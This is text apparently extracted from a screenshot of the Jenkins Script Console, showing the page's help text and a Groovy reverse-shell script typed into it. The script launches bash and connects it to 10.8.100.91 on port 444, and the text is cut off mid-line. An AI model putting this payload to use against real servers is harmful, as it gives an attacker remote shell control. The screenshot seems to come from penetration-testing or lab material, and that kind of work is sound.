 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.8.100.91";
2 int port=444;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();O
Run
Result